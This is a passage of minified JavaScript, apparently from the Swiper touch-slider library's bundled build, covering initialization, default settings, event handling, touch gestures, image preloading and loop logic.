i,r=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=e&&e.shadowRoot&&e.shadowRoot.querySelector?((i=(0,u.default)(e.shadowRoot.querySelector(r()))).children=function(e){return n.children(e)},i):n.children(r());0===s.length&&t.params.createElements&&(i=(0,o.getDocument)().createElement("div"),s=(0,u.default)(i),i.className=t.params.wrapperClass,n.append(i),n.children("."+t.params.slideClass).each(function(e){s.append(e)})),(0,c.extend)(t,{$el:n,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===s.css("display")})}return!0},n.init=function(e){var t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n=this,i=n.params,r=n.$el,s=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),o)&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index"),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,c.deleteProps)(n),n.destroyed=!0),null},l.extendDefaults=function(e){(0,c.extend)(P,e)},l.installModule=function(e){l.prototype.modules||(l.prototype.modules={});var t=e.name||Object.keys(l.prototype.modules).length+"_"+(0,c.now)();l.prototype.modules[t]=e},l.use=function(e){return Array.isArray(e)?e.forEach(function(e){return l.installModule(e)}):l.installModule(e),l},n=l,t=[{key:"extendedDefaults",get:function(){return P}},{key:"defaults",get:function(){return C.default}}],(e=null)&&k(n.prototype,e),t&&k(n,t),l}();Object.keys(M).forEach(function(t){Object.keys(M[t]).forEach(function(e){O.prototype[e]=M[t][e]})}),O.use([i.default,r.default]),n.default=O},{"../../modules/observer/observer":109,"../../modules/resize/resize":110,"../../utils/dom":111,"../../utils/get-browser":112,"../../utils/get-device":113,"../../utils/get-support":114,"../../utils/utils":115,"./breakpoints/index":32,"./check-overflow/index":34,"./classes/index":36,"./defaults":39,"./events-emitter":40,"./events/index":41,"./grab-cursor/index":48,"./images/index":51,"./loop/index":54,"./manipulation/index":60,"./modular":64,"./slide/index":65,"./transition/index":73,"./translate/index":78,"./update/index":83,"ssr-window":27}],39:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1}},{}],40:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={on:function(e,t,n){var i,r=this;return"function"==typeof t&&(i=n?"unshift":"push",e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once:function(i,r,e){var s=this;return"function"!=typeof r?s:(o.__emitterProxy=r,s.on(i,o,e));function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(s,t)}},onAny:function(e,t){return"function"==typeof e&&(t=t?"unshift":"push",this.eventsAnyListeners.indexOf(e)<0)&&this.eventsAnyListeners[t](e),this},offAny:function(e){return this.eventsAnyListeners&&0<=(e=this.eventsAnyListeners.indexOf(e))&&this.eventsAnyListeners.splice(e,1),this},off:function(e,i){var r=this;return r.eventsListeners&&e.split(" ").forEach(function(n){void 0===i?r.eventsListeners[n]=[]:r.eventsListeners[n]&&r.eventsListeners[n].forEach(function(e,t){(e===i||e.__emitterProxy&&e.__emitterProxy===i)&&r.eventsListeners[n].splice(t,1)})}),r},emit:function(){var e=this;if(e.eventsListeners){for(var t,n,i,r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];i="string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),e):(t=s[0].events,n=s[0].data,s[0].context||e),n.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(function(e){e.apply(i,[t].concat(n))}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(function(e){e.apply(i,n)})})}return e}}},{}],41:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var c=e("ssr-window"),d=i(e("./onTouchStart")),h=i(e("./onTouchMove")),f=i(e("./onTouchEnd")),p=i(e("./onResize")),m=i(e("./onClick")),v=i(e("./onScroll"));function i(e){return e&&e.__esModule?e:{default:e}}var g=!1;function y(){}n.default={attachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=(t.onTouchStart=d.default.bind(t),t.onTouchMove=h.default.bind(t),t.onTouchEnd=f.default.bind(t),i.cssMode&&(t.onScroll=v.default.bind(t)),t.onClick=m.default.bind(t),!!i.nested);!l.touch&&l.pointerEvents?(s.addEventListener(r.start,t.onTouchStart,!1),n.addEventListener(r.move,t.onTouchMove,u),n.addEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("touchstart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.addEventListener(r.start,t.onTouchStart,e),s.addEventListener(r.move,t.onTouchMove,l.passiveListener?{passive:!1,capture:u}:u),s.addEventListener(r.end,t.onTouchEnd,e),r.cancel&&s.addEventListener(r.cancel,t.onTouchEnd,e),g||(n.addEventListener("touchstart",y),g=!0)),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.addEventListener("mousedown",t.onTouchStart,!1),n.addEventListener("mousemove",t.onTouchMove,u),n.addEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.addEventListener("click",t.onClick,!0),i.cssMode&&o.addEventListener("scroll",t.onScroll),i.updateOnWindowResize?t.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default,!0):t.on("observerUpdate",p.default,!0)},detachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=!!i.nested;!l.touch&&l.pointerEvents?(s.removeEventListener(r.start,t.onTouchStart,!1),n.removeEventListener(r.move,t.onTouchMove,u),n.removeEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("onTouchStart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.removeEventListener(r.start,t.onTouchStart,e),s.removeEventListener(r.move,t.onTouchMove,u),s.removeEventListener(r.end,t.onTouchEnd,e),r.cancel)&&s.removeEventListener(r.cancel,t.onTouchEnd,e),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,u),n.removeEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.removeEventListener("click",t.onClick,!0),i.cssMode&&o.removeEventListener("scroll",t.onScroll),t.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default)}}},{"./onClick":42,"./onResize":43,"./onScroll":44,"./onTouchEnd":45,"./onTouchMove":46,"./onTouchStart":47,"ssr-window":27}],42:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation)&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}},{}],43:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.params,r=n.el;r&&0===r.offsetWidth||(i.breakpoints&&n.setBreakpoint(),r=n.allowSlideNext,e=n.allowSlidePrev,t=n.snapGrid,n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),n.updateSlidesClasses(),("auto"===i.slidesPerView||1<i.slidesPerView)&&n.isEnd&&!n.isBeginning&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0),n.autoplay&&n.autoplay.running&&n.autoplay.paused&&n.autoplay.run(),n.allowSlidePrev=e,n.allowSlideNext=r,n.params.watchOverflow&&t!==n.snapGrid&&n.checkOverflow())}},{}],44:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.enabled&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),t=e.maxTranslate()-e.minTranslate(),(0==t?0:(e.translate-e.minTranslate())/t)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}},{}],45:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,s=t.rtlTranslate,o=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid;if(t.enabled)if(e.originalEvent&&(e=e.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",e),n.allowTouchCallbacks=!1,n.isTouched){i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,c=(0,T.now)(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(e),t.emit("tap click",e),d<300)&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",e),n.lastClickTime=(0,T.now)(),(0,T.nextTick)(function(){t.destroyed||(t.allowClick=!0)}),n.isTouched&&n.isMoved&&t.swipeDirection&&0!==r.diff&&n.currentTranslate!==n.startTranslate){if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,u=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,!i.cssMode)if(i.freeMode)if(u<-t.minTranslate())t.slideTo(t.activeIndex);else if(u>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(i.freeModeMomentum){(!(1<n.velocities.length)||(c=n.velocities.pop(),r=n.velocities.pop(),p=c.position-r.position,r=c.time-r.time,t.velocity=p/r,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),150<r)||300<(0,T.now)()-c.time)&&(t.velocity=0),t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var h,f,p=1e3*i.freeModeMomentumRatio,r=t.velocity*p,m=t.translate+r,c=(s&&(m=-m),!1),r=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(m<t.maxTranslate())i.freeModeMomentumBounce?(m+t.maxTranslate()<-r&&(m=t.maxTranslate()-r),h=t.maxTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.maxTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(m>t.minTranslate())i.freeModeMomentumBounce?(m-t.minTranslate()>r&&(m=t.minTranslate()+r),h=t.minTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.minTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(i.freeModeSticky){for(var v,g=0;g<l.length;g+=1)if(l[g]>-m){v=g;break}m=-(m=Math.abs(l[v]-m)<Math.abs(l[v-1]-m)||"next"===t.swipeDirection?l[v]:l[v-1])}if(f&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)p=s?Math.abs((-m-t.translate)/t.velocity):Math.abs((m-t.translate)/t.velocity),i.freeModeSticky&&(r=Math.abs((s?-m:m)-t.translate),f=t.slidesSizesGrid[t.activeIndex],p=r<f?i.speed:r<2*f?1.5*i.speed:2.5*i.speed);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&c?(t.updateProgress(h),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout(function(){t.setTranslate(h),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(m),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(m)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(i.freeModeSticky)return void t.slideToClosest();i.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||d>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var y=0,b=t.slidesSizesGrid[0],w=0;w<a.length;w+=w<i.slidesPerGroupSkip?1:i.slidesPerGroup){var x=w<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==a[w+x]?u>=a[w]&&u<a[w+x]&&(b=a[(y=w)+x]-a[w]):u>=a[w]&&(y=w,b=a[a.length-1]-a[a.length-2])}s=(u-a[y])/b,r=y<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;d>i.longSwipesMs?i.longSwipes?("next"===t.swipeDirection&&(s>=i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y)),"prev"===t.swipeDirection&&(s>1-i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y))):t.slideTo(t.activeIndex):i.shortSwipes?t.navigation&&(e.target===t.navigation.nextEl||e.target===t.navigation.prevEl)?e.target===t.navigation.nextEl?t.slideTo(y+r):t.slideTo(y):("next"===t.swipeDirection&&t.slideTo(y+r),"prev"===t.swipeDirection&&t.slideTo(y)):t.slideTo(t.activeIndex)}}else n.isTouched=!1,n.isMoved=!1,n.startMoving=!1}else n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,n.startMoving=!1};var T=e("../../../utils/utils")},{"../../../utils/utils":115}],46:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=(0,d.getDocument)(),n=this,i=n.touchEventsData,r=n.params,s=n.touches,o=n.rtlTranslate;if(n.enabled)if(e.originalEvent&&(e=e.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===e.type){var a="touchmove"===e.type&&e.targetTouches&&(e.targetTouches[0]||e.changedTouches[0]),l=("touchmove"===e.type?a:e).pageX,a=("touchmove"===e.type?a:e).pageY;if(e.preventedByNestedSwiper)s.startX=l,s.startY=a;else if(n.allowTouchMove){if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(a<s.startY&&n.translate<=n.maxTranslate()||a>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<s.startX&&n.translate<=n.maxTranslate()||l>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&e.target===t.activeElement&&(0,h.default)(e.target).is(i.focusableElements))i.isMoved=!0,n.allowClick=!1;else if(i.allowTouchCallbacks&&n.emit("touchMove",e),!(e.targetTouches&&1<e.targetTouches.length)){s.currentX=l,s.currentY=a;var t=s.currentX-s.startX,u=s.currentY-s.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(t,2)+Math.pow(u,2))<n.params.threshold))if(void 0===i.isScrolling&&(n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:25<=t*t+u*u&&(c=180*Math.atan2(Math.abs(u),Math.abs(t))/Math.PI,i.isScrolling=n.isHorizontal()?c>r.touchAngle:90-c>r.touchAngle)),i.isScrolling&&n.emit("touchMoveOpposite",e),void 0!==i.startMoving||s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0),i.isScrolling)i.isTouched=!1;else if(i.startMoving){n.allowClick=!1,!r.cssMode&&e.cancelable&&e.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&e.stopPropagation(),i.isMoved||(r.loop&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",e)),n.emit("sliderMove",e),i.isMoved=!0;var c=n.isHorizontal()?t:u,t=(s.diff=c,c*=r.touchRatio,o&&(c=-c),n.swipeDirection=0<c?"prev":"next",i.currentTranslate=c+i.startTranslate,!0),u=r.resistanceRatio;if(r.touchReleaseOnEdges&&(u=0),0<c&&i.currentTranslate>n.minTranslate()?(t=!1,r.resistance&&(i.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+i.startTranslate+c,u))):c<0&&i.currentTranslate<n.maxTranslate()&&(t=!1,r.resistance)&&(i.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-i.startTranslate-c,u)),t&&(e.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),0<r.threshold){if(!(Math.abs(c)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[n.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[n.isHorizontal()?"currentX":"currentY"],time:(0,f.now)()})),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}}}else n.allowClick=!1,i.isTouched&&((0,f.extend)(s,{startX:l,startY:a,currentX:l,currentY:a}),i.touchStartTime=(0,f.now)())}}else i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",e)};var d=e("ssr-window"),h=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},f=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],47:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=(0,f.getDocument)(),i=(0,f.getWindow)(),r=t.touchEventsData,s=t.params,o=t.touches,a=t.enabled;if(a&&(!t.animating||!s.preventInteractionOnTransition)){var a=e,l=(a.originalEvent&&(a=a.originalEvent),(0,p.default)(a.target));if(("wrapper"!==s.touchEventsTarget||l.closest(t.wrapperEl).length)&&(r.isTouchEvent="touchstart"===a.type,(r.isTouchEvent||!("which"in a)||3!==a.which)&&!(!r.isTouchEvent&&"button"in a&&0<a.button||r.isTouched&&r.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&a.target&&a.target.shadowRoot&&e.path&&e.path[0]&&(l=(0,p.default)(e.path[0]));var u=s.noSwipingSelector||"."+s.noSwipingClass,c=!(!a.target||!a.target.shadowRoot);if(s.noSwiping&&(c?function(n,e){void 0===e&&(e=this);return function e(t){return t&&t!==(0,f.getDocument)()&&t!==(0,f.getWindow)()?(t=t.assignedSlot||t).closest(n)||e(t.getRootNode().host):null}(e)}(u,a.target):l.closest(u)[0]))t.allowClick=!0;else if(!s.swipeHandler||l.closest(s.swipeHandler)[0]){o.currentX=("touchstart"===a.type?a.targetTouches[0]:a).pageX,o.currentY=("touchstart"===a.type?a.targetTouches[0]:a).pageY;var c=o.currentX,u=o.currentY,d=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,h=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(d&&(c<=h||c>=i.innerWidth-h)){if("prevent"!==d)return;e.preventDefault()}(0,m.extend)(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=c,o.startY=u,r.touchStartTime=(0,m.now)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<s.threshold&&(r.allowThresholdMove=!1),"touchstart"!==a.type&&(i=!0,l.is(r.focusableElements)&&(i=!1),n.activeElement&&(0,p.default)(n.activeElement).is(r.focusableElements)&&n.activeElement!==l[0]&&n.activeElement.blur(),h=i&&t.allowTouchMove&&s.touchStartPreventDefault,!s.touchStartForcePreventDefault&&!h||l[0].isContentEditable||a.preventDefault()),t.emit("touchStart",a)}}}};var f=e("ssr-window"),p=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},m=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],48:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setGrabCursor")),e=r(e("./unsetGrabCursor"));function r(e){return e&&e.__esModule?e:{default:e}}i={setGrabCursor:i.default,unsetGrabCursor:e.default};n.default=i},{"./setGrabCursor":49,"./unsetGrabCursor":50}],49:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t;this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||((t=this.el).style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab")}},{}],50:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},{}],51:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./loadImage")),e=r(e("./preloadImages"));function r(e){return e&&e.__esModule?e:{default:e}}i={loadImage:i.default,preloadImages:e.default};n.default=i},{"./loadImage":52,"./preloadImages":53}],52:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r,s){var o=(0,l.getWindow)();function a(){s&&s()}!((0,u.default)(e).parent("picture")[0]||e.complete&&r)&&t?((e=new o.Image).onload=a,e.onerror=a,i&&(e.sizes=i),n&&(e.srcset=n),t&&(e.src=t)):a()};var l=e("ssr-window"),u=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],53:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length)&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady"))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}},{}],54:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./loopCreate")),r=s(e("./loopFix")),e=s(e("./loopDestroy"));function s(e){return e&&e.__esModule?e:{default:e}}i={loopCreate:i.default,loopFix:r.default,loopDestroy:e.default};n.default=i},{"./loopCreate":55,"./loopDestroy":56,"./loopFix":57}],55:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var i=this,e=(0,h.getDocument)(),t=i.params,n=i.$wrapperEl,r=(n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove(),n.children("."+t.slideClass));if(t.loopFillGroupWithBlank){var s=t.slidesPerGroup-r.length%t.slidesPerGroup;if(s!==t.slidesPerGroup){for(var o=0;o<s;o+=1){var a=(0,f.default)(e.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(a)}r=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=r.length);i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&(i.loopedSlides=r.length);var l=[],u=[];r.each(function(e,t){var n=(0,f.default)(e);t<i.loopedSlides&&u.push(e),t<r.length&&t>=r.length-i.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",t)});for(var c=0;c<u.length;c+=1)n.append((0,f.default)(u[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var d=l.length-1;0<=d;--d)n.prepend((0,f.default)(l[d].cloneNode(!0)).addClass(t.slideDuplicateClass))};var h=e("ssr-window"),f=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],56:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},{}],57:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=(t.emit("beforeLoopFix"),t.activeIndex),i=t.slides,r=t.loopedSlides,s=t.allowSlidePrev,o=t.allowSlideNext,a=t.snapGrid,l=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;a=-a[n]-t.getTranslate();n<r?(e=i.length-3*r+n,e+=r,t.slideTo(e,0,!1,!0)&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a)):n>=i.length-r&&(e=-i.length+n+r,e+=r,t.slideTo(e,0,!1,!0))&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a);t.allowSlidePrev=s,t.allowSlideNext=o,t.emit("loopFix")}},{}],58:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.$wrapperEl,r=n.params,s=n.activeIndex;r.loop&&(s-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+r.slideClass));var o=n.slides.length;if(e<=0)n.prependSlide(t);else if(o<=e)n.appendSlide(t);else{for(var a=e<s?s+1:s,l=[],u=o-1;e<=u;--u){var c=n.slides.eq(u);c.remove(),l.unshift(c)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);a=e<s?s+t.length:s}else i.append(t);for(var h=0;h<l.length;h+=1)i.append(l[h]);r.loop&&n.loopCreate(),r.observer&&n.support.observer||n.update(),r.loop?n.slideTo(a+n.loopedSlides,0,!1):n.slideTo(a,0,!1)}}},{}],59:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var 